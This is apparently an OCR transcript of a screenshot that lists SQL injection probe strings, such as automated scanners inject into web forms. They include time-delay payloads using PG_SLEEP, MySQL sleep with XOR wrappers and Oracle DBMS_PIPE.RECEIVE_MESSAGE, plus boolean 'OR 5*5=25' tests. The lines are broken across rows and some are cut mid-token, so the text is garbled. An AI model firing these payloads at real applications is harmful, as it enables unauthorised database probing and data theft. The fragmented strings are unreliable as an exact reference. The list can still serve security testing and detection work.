
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--